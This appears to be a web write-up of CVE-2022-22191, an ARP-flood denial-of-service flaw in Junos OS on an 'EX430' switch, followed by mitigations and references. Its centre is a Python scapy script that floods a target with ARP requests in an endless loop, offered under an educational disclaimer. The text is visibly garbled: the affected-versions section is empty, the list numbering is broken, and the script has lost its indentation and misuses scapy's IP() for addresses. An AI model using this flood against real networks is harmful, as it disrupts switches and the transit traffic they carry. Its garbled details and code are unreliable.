A critical vulnerability, CVE-2022-22191, has been identified in the Juniper Networks Junos OS on the EX430 switch. This Denial of Service (DoS) vulnerability arises due to the improper processing of specific Address Resolution Protocol (ARP) traffic flood originating from the local broadcast domain. An unauthenticated network-adjacent attacker can leverage this vulnerability to trigger a PFEMAN watchdog timeout, causing the Packet Forwarding Engine (PFE) to crash and restart. This disruption also impacts transit traffic and can lead to a sustained DoS condition if the malicious packets continue to be received and processed.
Affected Versions
The following Juniper Networks Junos OS versions on the EX430 switch are affected by this vulnerability:
Code Snippet Demonstrating ARP Flood (Python)
from scapy.all import *
import sys
if len(sys.argv) != 4:
print("Usage: arp_flood.py <target_ip> <source_ip_range> <interface>")
sys.exit(1)
target_ip = sys.argv[1]
source_ip_range = [IP(src) for src in sys.argv[2].split(',')]
iface = sys.argv[3]
def arp_flood():
for source_ip in source_ip_range:
packet = ARP(op=ARP.who_has, psrc=source_ip, pdst=target_ip)
send(packet, iface=iface)
while True:
arp_flood()
Note: The above script is for educational purposes only. Unauthorized network attacks are illegal and punishable by law.
Mitigations and Recommendations
Users running affected versions of Juniper Networks Junos OS on the EX430 should update their software to a fixed version as soon as possible. Additionally, users can implement the following techniques to secure the network:
Use private VLANs (PVLANs) to isolate the ARP broadcast domain.
3. Monitor and detect ARP floods using network IDS/IPS devices.
Links to Original References
- Juniper Networks Official Security Advisory: JSA11289
- NIST National Vulnerability Database: CVE-2022-22191
- Common Vulnerabilities and Exposures: CVE-2022-22191
Overall, CVE-2022-22191 demonstrates the potential impact of exploiting a DoS vulnerability in a network system and reinforces the importance of timely software updates, network monitoring, and proper protective measures to secure critical infrastructure from possible malicious activities.
Timeline
Published on: 04/14/2022 16:15:00 UTC
Last modified on: 04/21/2022 09:49:00 UTC
